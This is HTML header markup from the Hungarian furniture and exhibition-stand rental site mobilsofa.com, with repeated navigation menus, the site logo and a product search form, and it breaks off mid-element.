<li id="menu-item-1861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1861 mfn-menu-li"><a href="/uzlet/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">ESZKÖZBÉRLÉS</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
<li id="menu-item-2031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2031 mfn-menu-li"><a href="/standrendszerek/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">STANDOK</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
<li id="menu-item-2740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2740 mfn-menu-li"><a href="https://mobilsofa.com/kapcsolat/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">KAPCSOLAT</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a>
<ul class="sub-menu mfn-submenu">
	<li id="menu-item-19170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19170 mfn-menu-li"><a href="https://mobilsofa.com/rolunk/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">RÓLUNK</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
	<li id="menu-item-19175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19175 mfn-menu-li"><a href="https://mobilsofa.com/csapat/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">CSAPAT</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
</ul>
</li>
<li id="menu-item-12483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12483 mfn-menu-li"><a href="https://mobilsofa.com/request-quote/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">AJÁNLATKÉRÉS</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
<li id="menu-item-3100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3100 mfn-menu-li"><a href="https://mobilsofa.com/fiokom/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label"><span class="visuallyhidden">FIÓKOM</span><img src="https://mobilsofa.com/wp-content/uploads/2019/04/outline-account_circle-24px-1.svg" class="_mi _svg" aria-hidden="true" alt="" style="width:1.6em;"/></span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a>
<ul class="sub-menu mfn-submenu">
	<li id="menu-item-3950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3950 mfn-menu-li"><a href="/fiokom/edit-account/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">Fiókadatok</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
	<li id="menu-item-2767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2767 mfn-menu-li"><a href="https://mobilsofa.com/kedvenceim/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">KEDVENCEIM</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
</ul>
</li>
</ul></div></div></div></div><div  class="wrap mcb-wrap mcb-wrap-b73817ff6 mcb-header-wrap one-second tablet-one-second laptop-one-second mobile-one clearfix" data-desktop-col="one-second" data-laptop-col="laptop-one-second" data-tablet-col="tablet-one-second" data-mobile-col="mobile-one" style=""   ><div class="mcb-wrap-inner mcb-wrap-inner-b73817ff6 mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-f936cb36c one laptop-one tablet-one mobile-one column_header_icon mfn-item-inline" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-f936cb36c mcb-item-header_icon-inner"><div class="search_wrapper"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://mobilsofa.com" data-lang="hu" data-show-loader="true" data-show-more="false" data-show-page="true" data-ajax-search="false" data-show-clear="true" data-mobile-screen="false" data-use-analytics="true" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="229" data-tax="pa_szelesseg" ><form class="aws-search-form" action="https://mobilsofa.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="697031d1ae7f8">KERESÉS</label><input type="search" name="s" id="697031d1ae7f8" value="" class="aws-search-field" placeholder="KERESÉS" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><input type="hidden" name="lang" value="hu"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></div><a  href="#" class="mfn-icon-box mfn-header-icon-box mfn-icon-box-top mfn-icon-box-tablet-top mfn-icon-box-mobile-top mfn-icon-box-center mfn-header-search-link mfn-search-button mfn-searchbar-toggle mfn-icon-box-empty-desc" title=""><div class="icon-wrapper"><svg width="26" viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle class="path" cx="11.35" cy="11.35" r="6"></circle><line class="path" x1="15.59" y1="15.59" x2="20.65" y2="20.65"></line></svg></div></a></div></div><div  class="column mcb-column mcb-item-30609de9a one laptop-one tablet-one mobile-one column_header_burger mfn-item-inline  hide-desktop" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-30609de9a mcb-item-header_burger-inner"><a  href="#" class="mfn-icon-box mfn-header-menu-burger mfn-icon-box-top mfn-icon-box-center mfn-header-menu-toggle mfn-icon-box-empty-desc"  title=""><div class="icon-wrapper"><i class="icon-menu-fine" aria-hidden="true"></i></div></a><div class="mfn-header-tmpl-menu-sidebar mfn-header-tmpl-menu-sidebar-right mfn-close-icon-pos-default "><div class="mfn-header-tmpl-menu-sidebar-wrapper"><span class="mfn-close-icon mfn-header-menu-toggle"><span class="icon">&#10005;</span></span><ul id="menu-main-menu-1" class="mfn-header-menu mfn-menu-align-flex-start mfn-menu-tablet-align-flex-start mfn-menu-laptop-align-flex-start mfn-menu-mobile-align-flex-start mfn-menu-icon-left mfn-menu-separator-off mfn-menu-submenu-on-click"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20171 mfn-menu-li"><a href="https://mobilsofa.com/referenciak/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">REFERENCIÁK</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1861 mfn-menu-li"><a href="/uzlet/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">ESZKÖZBÉRLÉS</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2031 mfn-menu-li"><a href="/standrendszerek/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">STANDOK</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2740 mfn-menu-li"><a href="https://mobilsofa.com/kapcsolat/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">KAPCSOLAT</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a>
<ul class="sub-menu mfn-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19170 mfn-menu-li"><a href="https://mobilsofa.com/rolunk/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">RÓLUNK</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19175 mfn-menu-li"><a href="https://mobilsofa.com/csapat/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">CSAPAT</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12483 mfn-menu-li"><a href="https://mobilsofa.com/request-quote/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">AJÁNLATKÉRÉS</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3100 mfn-menu-li"><a href="https://mobilsofa.com/fiokom/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label"><span class="visuallyhidden">FIÓKOM</span><img src="https://mobilsofa.com/wp-content/uploads/2019/04/outline-account_circle-24px-1.svg" class="_mi _svg" aria-hidden="true" alt="" style="width:1.6em;"/></span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a>
<ul class="sub-menu mfn-submenu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3950 mfn-menu-li"><a href="/fiokom/edit-account/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">Fiókadatok</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2767 mfn-menu-li"><a href="https://mobilsofa.com/kedvenceim/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">KEDVENCEIM</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
</ul>
</li>
</ul></div></div></div></div></div></div></div></section><section class="section mcb-section mfn-default-section mcb-section-0b01e49bd mcb-header-section  hide-desktop hide-laptop hide-laptop close-button-left default-width show-on-scroll"   style="" ><div class="mcb-background-overlay"></div><div class="section_wrapper mfn-wrapper-for-wraps mcb-section-inner mcb-section-inner-0b01e49bd"><div  class="wrap mcb-wrap mcb-wrap-628ce9acc mcb-header-wrap one-second tablet-one-second laptop-one-second mobile-one mfn-item-custom-width clearfix" data-desktop-col="one-second" data-laptop-col="laptop-one-second" data-tablet-col="tablet-one-second" data-mobile-col="mobile-one" style=""   ><div class="mcb-wrap-inner mcb-wrap-inner-628ce9acc mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-b871b9ad5 one laptop-one tablet-one mobile-one column_header_menu mfn-item-inline  hide-tablet hide-mobile" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-b871b9ad5 mcb-item-header_menu-inner"><ul id="menu-menu-mobile" class="mfn-header-menu mfn-header-mainmenu mfn-menu-align-flex-start mfn-menu-tablet-align-flex-start mfn-menu-mobile-align-flex-start mfn-menu-icon-left mfn-menu-separator-on mfn-menu-submenu-on-hover mfn-menu-submenu-icon-off"><li id="menu-item-6078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6078 mfn-menu-li"><a href="https://mobilsofa.com/request-quote/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">AJÁNLATKÉRÉS</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
</ul></div></div><div  class="column mcb-column mcb-item-1f1041d13 one laptop-one tablet-one mobile-one column_header_burger mfn-item-custom-width" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-1f1041d13 mcb-item-header_burger-inner"><a data-nav="menu-main-menu" href="#" class="mfn-icon-box mfn-header-menu-burger mfn-icon-box-top mfn-icon-box-center mfn-header-menu-toggle mfn-icon-box-empty-desc"  title=""><div class="icon-wrapper"><i class="icon-menu-fine" aria-hidden="true"></i></div></a><div class="mfn-header-tmpl-menu-sidebar mfn-header-tmpl-menu-sidebar-left mfn-close-icon-pos-default "><div class="mfn-header-tmpl-menu-sidebar-wrapper"><span class="mfn-close-icon mfn-header-menu-toggle"><span class="icon">&#10005;</span></span><ul id="menu-main-menu-2" class="mfn-header-menu mfn-menu-align-flex-start mfn-menu-tablet-align-flex-start mfn-menu-laptop-align-flex-start mfn-menu-mobile-align-flex-start mfn-items-align-top mfn-items-align-left mfn-menu-icon-left mfn-menu-separator-off mfn-menu-submenu-on-click"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20171 mfn-menu-li"><a href="https://mobilsofa.com/referenciak/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">REFERENCIÁK</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1861 mfn-menu-li"><a href="/uzlet/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">ESZKÖZBÉRLÉS</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2031 mfn-menu-li"><a href="/standrendszerek/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">STANDOK</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2740 mfn-menu-li"><a href="https://mobilsofa.com/kapcsolat/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">KAPCSOLAT</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a>
<ul class="sub-menu mfn-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19170 mfn-menu-li"><a href="https://mobilsofa.com/rolunk/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">RÓLUNK</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19175 mfn-menu-li"><a href="https://mobilsofa.com/csapat/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">CSAPAT</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12483 mfn-menu-li"><a href="https://mobilsofa.com/request-quote/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">AJÁNLATKÉRÉS</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3100 mfn-menu-li"><a href="https://mobilsofa.com/fiokom/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label"><span class="visuallyhidden">FIÓKOM</span><img src="https://mobilsofa.com/wp-content/uploads/2019/04/outline-account_circle-24px-1.svg" class="_mi _svg" aria-hidden="true" alt="" style="width:1.6em;"/></span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a>
<ul class="sub-menu mfn-submenu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3950 mfn-menu-li"><a href="/fiokom/edit-account/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">Fiókadatok</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2767 mfn-menu-li"><a href="https://mobilsofa.com/kedvenceim/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">KEDVENCEIM</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
</ul>
</li>
</ul></div></div></div></div><div  class="column mcb-column mcb-item-cd0c6be46 one laptop-one tablet-one mobile-one column_header_logo mfn-item-custom-width" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-cd0c6be46 mcb-item-header_logo-inner"><a class="logo-wrapper" href="https://mobilsofa.com"><img src="https://mobilsofa.com/wp-content/uploads/2019/02/mobilsofa-logo-01.png" alt="Mobilsofa" width="400" height="125"></a></div></div><div  class="column mcb-column mcb-item-3cd5b2cfa one laptop-one tablet-one mobile-one column_header_menu mfn-item-custom-width" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-3cd5b2cfa mcb-item-header_menu-inner"><ul id="menu-menu-mobile-1" class="mfn-header-menu mfn-header-mainmenu mfn-menu-align-flex-start mfn-menu-tablet-align-flex-start mfn-menu-mobile-align-flex-start mfn-menu-icon-left mfn-menu-separator-off mfn-menu-submenu-on-hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6078 mfn-menu-li"><a href="https://mobilsofa.com/request-quote/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">AJÁNLATKÉRÉS</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
</ul></div></div><div  class="column mcb-column mcb-item-c70bc40b0 one laptop-one tablet-one mobile-one column_header_icon mfn-item-inline" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-c70bc40b0 mcb-item-header_icon-inner"><a  href="/request-quote" class="mfn-icon-box mfn-header-icon-box mfn-icon-box-top mfn-icon-box-center mfn-header-link mfn-icon-box-empty-desc" title=""><div class="icon-wrapper"><i class="icon-cart" aria-hidden="true"></i></div></a></div></div><div  class="column mcb-column mcb-item-bm91sqjvx one laptop-one tablet-one mobile-one column_header_icon mfn-item-inline" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-bm91sqjvx mcb-item-header_icon-inner"><div class="search_wrapper"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://mobilsofa.com" data-lang="hu" data-show-loader="true" data-show-more="false" data-show-page="true" data-ajax-search="false" data-show-clear="true" data-mobile-screen="false" data-use-analytics="true" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="229" data-tax="pa_szelesseg" ><form class="aws-search-form" action="https://mobilsofa.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="697031d1c4d44">KERESÉS</label><input type="search" name="s" id="697031d1c4d44" value="" class="aws-search-field" placeholder="KERESÉS" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><input type="hidden" name="lang" value="hu"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></div><a  href="#" class="mfn-icon-box mfn-header-icon-box mfn-icon-box-top mfn-icon-box-center mfn-header-search-link mfn-search-button mfn-searchbar-toggle mfn-icon-box-empty-desc" title=""><div class="icon-wrapper"><svg width="26" viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle class="path" cx="11.35" cy="11.35" r="6"></circle><line class="path" x1="15.59" y1="15.59" x2="20.65" y2="20.65"></line></svg></div></a></div></div></div></div></div></section><section class="section mcb-section mfn-header-sticky-section mcb-section-92f3bc114 mcb-header-section  hide-tablet hide-mobile close-button-left default-width show-on-scroll"   style="" ><div class="mcb-background-overlay"></div><div class="section_wrapper mfn-wrapper-for-wraps mcb-section-inner mcb-section-inner-92f3bc114"><div  class="wrap mcb-wrap mcb-wrap-bc895d97b mcb-header-wrap one-second tablet-one-second laptop-one-second mobile-one clearfix" data-desktop-col="one-second" data-laptop-col="laptop-one-second" data-tablet-col="tablet-one-second" data-mobile-col="mobile-one" style=""   ><div class="mcb-wrap-inner mcb-wrap-inner-bc895d97b mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-e68c7aec3 one laptop-one tablet-one mobile-one column_header_logo mfn-item-custom-width" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-e68c7aec3 mcb-item-header_logo-inner"><a class="logo-wrapper" href="https://mobilsofa.com"><img src="https://mobilsofa.com/wp-content/uploads/2019/02/mobilsofa-logo-01.png" alt="Mobilsofa" width="400" height="125"></a></div></div><div  class="column mcb-column mcb-item-378caeb7f one laptop-one tablet-one mobile-one column_header_menu mfn-item-inline  hide-tablet hide-mobile" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-378caeb7f mcb-item-header_menu-inner"><ul id="menu-main-menu-3" class="mfn-header-menu mfn-header-mainmenu mfn-menu-align-flex-start mfn-menu-tablet-align-flex-start mfn-menu-mobile-align-flex-start mfn-menu-icon-left mfn-menu-separator-on mfn-menu-submenu-on-hover mfn-menu-submenu-icon-off"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20171 mfn-menu-li"><a href="https://mobilsofa.com/referenciak/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">REFERENCIÁK</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1861 mfn-menu-li"><a href="/uzlet/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">ESZKÖZBÉRLÉS</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2031 mfn-menu-li"><a href="/standrendszerek/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">STANDOK</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2740 mfn-menu-li"><a href="https://mobilsofa.com/kapcsolat/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">KAPCSOLAT</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a>
<ul class="sub-menu mfn-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19170 mfn-menu-li"><a href="https://mobilsofa.com/rolunk/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">RÓLUNK</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19175 mfn-menu-li"><a href="https://mobilsofa.com/csapat/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">CSAPAT</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12483 mfn-menu-li"><a href="https://mobilsofa.com/request-quote/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">AJÁNLATKÉRÉS</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3100 mfn-menu-li"><a href="https://mobilsofa.com/fiokom/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label"><span class="visuallyhidden">FIÓKOM</span><img src="https://mobilsofa.com/wp-content/uploads/2019/04/outline-account_circle-24px-1.svg" class="_mi _svg" aria-hidden="true" alt="" style="width:1.6em;"/></span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a>
<ul class="sub-menu mfn-submenu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3950 mfn-menu-li"><a href="/fiokom/edit-account/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">Fiókadatok</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2767 mfn-menu-li"><a href="https://mobilsofa.com/kedvenceim/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">KEDVENCEIM</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
</ul>
</li>
</ul></div></div></div></div><div  class="wrap mcb-wrap mcb-wrap-0c46bfbfa mcb-header-wrap one-second tablet-one-second laptop-one-second mobile-one clearfix" data-desktop-col="one-second" data-laptop-col="laptop-one-second" data-tablet-col="tablet-one-second" data-mobile-col="mobile-one" style=""   ><div class="mcb-wrap-inner mcb-wrap-inner-0c46bfbfa mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-e08546a35 one laptop-one tablet-one mobile-one column_header_icon mfn-item-inline" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-e08546a35 mcb-item-header_icon-inner"><div class="search_wrapper"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://mobilsofa.com" data-lang="hu" data-show-loader="true" data-show-more="false" data-show-page="true" data-ajax-search="false" data-show-clear="true" data-mobile-screen="false" data-use-analytics="true" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="229" data-tax="pa_szelesseg" ><form class="aws-search-form" action="https://mobilsofa.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="697031d1ddf6d">KERESÉS</label><input type="search" name="s" id="697031d1ddf6d" value="" class="aws-search-field" placeholder="KERESÉS" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><input type="hidden" name="lang" value="hu"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 